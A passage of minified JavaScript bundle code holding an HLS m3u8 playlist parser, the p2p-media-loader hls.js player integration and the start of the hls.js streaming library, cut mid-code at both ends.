i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);if(e=/^#EXT-X-CUE-IN:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-in"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);i.trigger("data",{type:"tag",data:t.slice(4)})}}}else i.trigger("data",{type:"comment",text:t.slice(1)})}):this.trigger("data",{type:"uri",uri:t}))},s.addParser=function(t){var e=this,s=t.expression,i=t.customType,n=t.dataParser,a=t.segment;"function"!=typeof n&&(n=function(t){return t}),this.customParsers.push(function(t){if(s.exec(t))return e.trigger("data",{type:"custom",data:n(t),customType:i,segment:a}),!0})},s.addTagMapper=function(t){var e=t.expression,s=t.map;this.tagMappers.push(function(t){return e.test(t)?s(t):t})},e}(o);function d(t){for(var e=n.atob(t||""),s=new Uint8Array(e.length),i=0;i<e.length;i++)s[i]=e.charCodeAt(i);return s}var c=function(t){function e(){var e;(e=t.call(this)||this).lineStream=new u,e.parseStream=new g,e.lineStream.pipe(e.parseStream);var s,i,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e),r=[],o={},l=function(){},c={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},m=0;return e.manifest={allowCache:!0,discontinuityStarts:[],segments:[]},e.parseStream.on("data",function(t){var e,u;({tag:function(){({"allow-cache":function(){this.manifest.allowCache=t.allowed,"allowed"in t||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange:function(){var e={};"length"in t&&(o.byterange=e,e.length=t.length,"offset"in t||(this.trigger("info",{message:"defaulting offset to zero"}),t.offset=0)),"offset"in t&&(o.byterange=e,e.offset=t.offset)},endlist:function(){this.manifest.endList=!0},inf:function(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),t.duration>0&&(o.duration=t.duration),0===t.duration&&(o.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=r},key:function(){if(t.attributes)if("NONE"!==t.attributes.METHOD)if(t.attributes.URI){if("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"===t.attributes.KEYFORMAT){return-1===["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(t.attributes.METHOD)?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):("SAMPLE-AES-CENC"===t.attributes.METHOD&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),"data:text/plain;base64,"!==t.attributes.URI.substring(0,23)?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):t.attributes.KEYID&&"0x"===t.attributes.KEYID.substring(0,2)?void(this.manifest.contentProtection={"com.widevine.alpha":{attributes:{schemeIdUri:t.attributes.KEYFORMAT,keyId:t.attributes.KEYID.substring(2)},pssh:d(t.attributes.URI.split(",")[1])}}):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}))}t.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),i={method:t.attributes.METHOD||"AES-128",uri:t.attributes.URI},void 0!==t.attributes.IV&&(i.iv=t.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else i=null;else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence":function(){isFinite(t.number)?this.manifest.mediaSequence=t.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+t.number})},"discontinuity-sequence":function(){isFinite(t.number)?(this.manifest.discontinuitySequence=t.number,m=t.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+t.number})},"playlist-type":function(){/VOD|EVENT/.test(t.playlistType)?this.manifest.playlistType=t.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+t.playlist})},map:function(){s={},t.uri&&(s.uri=t.uri),t.byterange&&(s.byterange=t.byterange)},"stream-inf":function(){this.manifest.playlists=r,this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes?(o.attributes||(o.attributes={}),a(o.attributes,t.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media:function(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||c,t.attributes&&t.attributes.TYPE&&t.attributes["GROUP-ID"]&&t.attributes.NAME){var s=this.manifest.mediaGroups[t.attributes.TYPE];s[t.attributes["GROUP-ID"]]=s[t.attributes["GROUP-ID"]]||{},e=s[t.attributes["GROUP-ID"]],(u={default:/yes/i.test(t.attributes.DEFAULT)}).default?u.autoselect=!0:u.autoselect=/yes/i.test(t.attributes.AUTOSELECT),t.attributes.LANGUAGE&&(u.language=t.attributes.LANGUAGE),t.attributes.URI&&(u.uri=t.attributes.URI),t.attributes["INSTREAM-ID"]&&(u.instreamId=t.attributes["INSTREAM-ID"]),t.attributes.CHARACTERISTICS&&(u.characteristics=t.attributes.CHARACTERISTICS),t.attributes.FORCED&&(u.forced=/yes/i.test(t.attributes.FORCED)),e[t.attributes.NAME]=u}else this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity:function(){m+=1,o.discontinuity=!0,this.manifest.discontinuityStarts.push(r.length)},"program-date-time":function(){void 0===this.manifest.dateTimeString&&(this.manifest.dateTimeString=t.dateTimeString,this.manifest.dateTimeObject=t.dateTimeObject),o.dateTimeString=t.dateTimeString,o.dateTimeObject=t.dateTimeObject},targetduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+t.duration}):this.manifest.targetDuration=t.duration},totalduration:function(){!isFinite(t.duration)||t.duration<0?this.trigger("warn",{message:"ignoring invalid total duration: "+t.duration}):this.manifest.totalDuration=t.duration},start:function(){t.attributes&&!isNaN(t.attributes["TIME-OFFSET"])?this.manifest.start={timeOffset:t.attributes["TIME-OFFSET"],precise:t.attributes.PRECISE}:this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"})},"cue-out":function(){o.cueOut=t.data},"cue-out-cont":function(){o.cueOutCont=t.data},"cue-in":function(){o.cueIn=t.data}}[t.tagType]||l).call(n)},uri:function(){o.uri=t.uri,r.push(o),!this.manifest.targetDuration||"duration"in o||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),o.duration=this.manifest.targetDuration),i&&(o.key=i),o.timeline=m,s&&(o.map=s),o={}},comment:function(){},custom:function(){t.segment?(o.custom=o.custom||{},o.custom[t.customType]=t.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[t.customType]=t.data)}})[t.type].call(n)}),e}r(e,t);var s=e.prototype;return s.push=function(t){this.lineStream.push(t)},s.end=function(){this.lineStream.push("\n")},s.addParser=function(t){this.parseStream.addParser(t)},s.addTagMapper=function(t){this.parseStream.addTagMapper(t)},e}(o);s.LineStream=u,s.ParseStream=g,s.Parser=c},{"global/window":6}],"p2p-media-loader-hlsjs":[function(t,e,s){"use strict";function i(t){for(var e in t)s.hasOwnProperty(e)||(s[e]=t[e])}function n(t){t&&t.config&&t.config.loader&&"function"==typeof t.config.loader.getEngine&&a(t,t.config.loader.getEngine())}function a(t,e){t.on("hlsFragChanged",(t,s)=>{const i=s.frag,n=2!==i.byteRange.length?void 0:{offset:i.byteRange[0],length:i.byteRange[1]-i.byteRange[0]};e.setPlayingSegment(i.url,n,i.start,i.duration)}),t.on("hlsDestroying",async()=>{await e.destroy()}),t.on("hlsError",(s,i)=>{if("bufferStalledError"===i.details){const s=void 0===t.media?t.el_:t.media;if(void 0===s)return;e.setPlayingSegmentByCurrentTime(s.currentTime)}})}Object.defineProperty(s,"__esModule",{value:!0}),s.version="0.6.2",i(t("./engine")),i(t("./segment-manager")),s.initHlsJsPlayer=n,s.initClapprPlayer=function(t){t.on("play",()=>{const e=t.core.getCurrentPlayback();e._hls&&!e._hls._p2pm_linitialized&&(e._hls._p2pm_linitialized=!0,n(t.core.getCurrentPlayback()._hls))})},s.initFlowplayerHlsJsPlayer=function(t){t.on("ready",()=>n(t.engine.hlsjs?t.engine.hlsjs:t.engine.hls))},s.initVideoJsContribHlsJsPlayer=function(t){t.ready(()=>{const e=t.tech_.options_;e&&e.hlsjsConfig&&e.hlsjsConfig.loader&&"function"==typeof e.hlsjsConfig.loader.getEngine&&a(t.tech_,e.hlsjsConfig.loader.getEngine())})},s.initVideoJsHlsJsPlugin=function(){null!=videojs&&null!=videojs.Html5Hlsjs&&videojs.Html5Hlsjs.addHook("beforeinitialize",(t,e)=>{e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine&&a(e,e.config.loader.getEngine())})},s.initMediaElementJsPlayer=function(t){t.addEventListener("hlsFragChanged",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine){const t=s.config.loader.getEngine();if(e.data&&e.data.length>1){const s=e.data[1].frag,i=2!==s.byteRange.length?void 0:{offset:s.byteRange[0],length:s.byteRange[1]-s.byteRange[0]};t.setPlayingSegment(s.url,i,s.start,s.duration)}}}),t.addEventListener("hlsDestroying",async()=>{const e=t.hlsPlayer;if(e&&e.config&&e.config.loader&&"function"==typeof e.config.loader.getEngine){const t=e.config.loader.getEngine();await t.destroy()}}),t.addEventListener("hlsError",e=>{const s=t.hlsPlayer;if(s&&s.config&&s.config.loader&&"function"==typeof s.config.loader.getEngine&&void 0!==e.data&&"bufferStalledError"===e.data.details){s.config.loader.getEngine().setPlayingSegmentByCurrentTime(s.media.currentTime)}})},s.initJwPlayer=function(t,e){const s=setInterval(()=>{t.hls&&t.hls.config&&(clearInterval(s),Object.assign(t.hls.config,e),n(t.hls))},200)}},{"./engine":2,"./segment-manager":5}]},{},[1]);
;
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,function(){return(i={},a.m=r=[function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6);function o(){}var a={trace:o,debug:o,log:o,warn:o,info:o,error:o},s=a,l=i.getSelfScope();function n(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];e.forEach(function(e){var a,n;s[e]=t[e]?t[e].bind(t):(a=e,(n=l.console[a])?function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,i;e[0]&&(e[0]=(r=a,i=e[0],"["+r+"] > "+i)),n.apply(l.console,e)}:o)})}t.enableLogs=function(e){if(!0===e||"object"==typeof e){n(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=a}}else s=a},t.logger=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(6).getSelfScope().Number;(t.Number=i).isFinite=i.isFinite||function(e){return"number"==typeof e&&isFinite(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},t.ErrorDetails={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=r(3),n=r(1),o={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},s=(l.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},l.prototype.onHandlerDestroying=function(){},l.prototype.onHandlerDestroyed=function(){},l.prototype.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},l.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if(o[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)},this)},l.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)},this)},l.prototype.onEvent=function(e,t){this.onEventGeneric(e,t)},l.prototype.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){i.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(n.default.ERROR,{type:a.ErrorTypes.OTHER_ERROR,details:a.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},l);function l(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.hls=e,this.onEvent=this.onEvent.bind(this),this.handledEvents=t,this.useGenericHandler=!0,this.registerListeners()}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},a.bufferInfo=function(e,t,r){try{if(e){var i=e.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},a.bufferedInfo=function(e,t,r){var i,a,n,o,s,l=[];for(e.sort(function(e,t){return e.start-t.start||t.end-e.end}),s=0;s<e.length;s++){var u=l.length;if(u){var d=l[u-1].end;e[s].start-d<r?e[s].end>d&&(l[u-1].end=e[s].end):l.push(e[s])}else l.push(e[s])}for(i=s=0,a=n=t;s<l.length;s++){var f=l[s].start,c=l[s].end;if(f<=t+r&&t<c)a=f,i=(n=c)-t;else if(t+r<f){o=f;break}}return{len:i,start:a,end:n,nextStart:o}},a);function a(){}t.BufferHelper=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelfScope=function(){return"undefined"==typeof window?self:window}},function(e,l,u){"use strict";(function(r){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var t=u(4),a=u(1);l.FragmentState={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};var n,o=(n=t.default,e(s,n),s.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,t.default.prototype.destroy.call(this),n.prototype.destroy.call(this)},s.prototype.getBufferedFrag=function(i,a){var n=this.fragments,e=Object.keys(n).filter(function(e){var t=n[e];if(t.body.type!==a)return!1;if(!t.buffered)return!1;var r=t.body;return r.startPTS<=i&&i<=r.endPTS});if(0===e.length)return null;var t=e.pop();return n[t].body},s.prototype.detectEvictedFragments=function(a,n){var o,s,l=this;Object.keys(this.fragments).forEach(function(e){var t=l.fragments[e];if(!0===t.buffered){var r=t.range[a];if(r){o=r.time;for(var i=0;i<o.length;i++)if(s=o[i],!1===l.isTimeBuffered(s.startPTS,s.endPTS,n)){l.removeFragment(t.body);break}}}})},s.prototype.detectPartialFragments=function(r){var i=this,e=this.getFragmentKey(r),a=this.fragments[e];a&&(a.buffered=!0,Object.keys(this.timeRanges).forEach(function(e){if(r.hasElementaryStream(e)){var t=i.timeRanges[e];a.range[e]=i.getBufferedTimes(r.startPTS,r.endPTS,t)}}))},s.prototype.getBufferedTimes=function(e,t,r){for(var i,a,n=[],o=!1,s=0;s<r.length;s++){if(i=r.start(s)-this.bufferPadding,a=r.end(s)+this.bufferPadding,i<=e&&t<=a){n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))});break}if(e<a&&i<t)n.push({startPTS:Math.max(e,r.start(s)),endPTS:Math.min(t,r.end(s))}),o=!0;else if(t<=i)break}return{time:n,partial:o}},s.prototype.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},s.prototype.getPartialFragment=function(r){var i,a,n,o=this,s=null,l=0;return Object.keys(this.fragments).forEach(function(e){var t=o.fragments[e];o.isPartial(t)&&(a=t.body.startPTS-o.bufferPadding,n=t.body.endPTS+o.bufferPadding,a<=r&&r<=n&&(i=Math.min(r-a,n-r),l<=i&&(s=t.body,l=i)))}),s},s.prototype.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=l.FragmentState.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?l.FragmentState.PARTIAL:l.FragmentState.OK:l.FragmentState.APPENDING),i},s.prototype.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},s.prototype.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,i<=e&&t<=a)return!0;if(t<=i)return!1}return!1},s.prototype.onFragLoaded=function(e){var t=e.frag;r.isFinite(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},s.prototype.onBufferAppended=function(e){var r=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach(function(e){var t=r.timeRanges[e];r.detectEvictedFragments(e,t)})},s.prototype.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},s.prototype.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},s.prototype.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},s.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},s);function s(e){var t=n.call(this,e,a.default.BUFFER_APPENDED,a.default.FRAG_BUFFERED,a.default.FRAG_LOADED)||this;return t.bufferPadding=.2,t.fragments=Object.create(null),t.timeRanges=Object.create(null),t.config=e.config,t}l.FragmentTracker=o}).call(this,u(2).Number)},function(e,t,r){var i,d,a,n,f;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/\?#]*\/)*.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,d=/^([^\/?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,f={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=f.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=f.normalizePath(i.path),f.buildURLFromParts(i)}var a=f.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=f.normalizePath(a.path),f.buildURLFromParts(a)):t;var n=f.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");if(!n.netLoc&&n.path&&"/"!==n.path[0]){var o=d.exec(n.path);n.netLoc=o[1],n.path=o[2]}n.netLoc&&!n.path&&(n.path="/");var s={scheme:n.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(s.netLoc=n.netLoc,"/"!==a.path[0]))if(a.path){var l=n.path,u=l.substring(0,l.lastIndexOf("/")+1)+a.path;s.path=f.normalizePath(u)}else s.path=n.path,a.params||(s.params=n.params,a.query||(s.query=n.query));return null===s.path&&(s.path=r.alwaysNormalize?f.normalizePath(a.path):a.path),f.buildURLFromParts(s)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(a,"");e.length!==(e=e.replace(n,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var o=t(n=e[a=(r+i)/2|0]);if(0<o)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(s.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},s.getID3Data=function(e,t){for(var r=t,i=0;s.isHeader(e,t);)i+=10,i+=s._readSize(e,t+6),s.isFooter(e,t+10)&&(i+=10),t+=i;if(0<i)return e.subarray(r,r+i)},s._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,(r|=(127&e[t+2])<<7)|127&e[t+3]},s.getTimeStamp=function(e){for(var t=s.getID3Frames(e),r=0;r<t.length;r++){var i=t[r];if(s.isTimeStampFrame(i))return s._readTimeStamp(i)}},s.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},s._getFrameData=function(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=s._readSize(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}},s.getID3Frames=function(e){for(var t=0,r=[];s.isHeader(e,t);){for(var i=s._readSize(e,t+6),a=(t+=10)+i;t+8<a;){var n=s._getFrameData(e.subarray(t)),o=s._decodeFrame(n);o&&r.push(o),t+=n.size+10}s.isFooter(e,t)&&(t+=10)}return r},s._decodeFrame=function(e){return"PRIV"===e.type?s._decodePrivFrame(e):"T"===e.type[0]?s._decodeTextFrame(e):"W"===e.type[0]?s._decodeURLFrame(e):void 0},s._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},s._decodePrivFrame=function(e){if(!(e.size<2)){var t=s._utf8ArrayToStr(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}},s._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:a}}},s._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=s._utf8ArrayToStr(e.data.subarray(t));t+=r.length+1;var i=s._utf8ArrayToStr(e.data.subarray(t));return{key:e.type,info:r,data:i}}var a=s._utf8ArrayToStr(e.data);return{key:e.type,data:a}},s._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);for(var r,i,a,n=e.length,o="",s=0;s<n;){if(0===(r=e[s++])&&t)return o;if(0!==r&&3!==r)switch(r>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(r);break;case 12:case 13:i=e[s++],o+=String.fromCharCode((31&r)<<6|63&i);break;case 14:i=e[s++],a=e[s++],o+=String.fromCharCode((15&r)<<12|(63&i)<<6|(63&a)<<0)}}return o},s),a=i._utf8ArrayToStr;function s(){}t.utf8ArrayToStr=a,t.default=i},function(e,n,o){"use strict";(function(t){Object.defineProperty(n,"__esModule",{value:!0});var e=o(8),i=o(18),r=(Object.defineProperty(a,"ElementaryStreamTypes",{get:function(){return{AUDIO:"audio",VIDEO:"video"}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"url",{get:function(){return!this._url&&this.relurl&&(this._url=e.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRange",{get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var e=[];if(this.rawByteRange){var t=this.rawByteRange.split("@",2);if(1===t.length){var r=this.lastByteRangeEndOffset;e[0]=r||0}else e[0]=parseInt(t[1]);e[1]=parseInt(t[0])+e[0],this._byteRange=e}return e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeStartOffset",{get:function(){return this.byteRange[0]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeEndOffset",{get:function(){return this.byteRange[1]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"decryptdata",{get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"endProgramDateTime",{get:function(){if(!t.isFinite(this.programDateTime))return null;var e=t.isFinite(this.duration)?this.duration:0;return 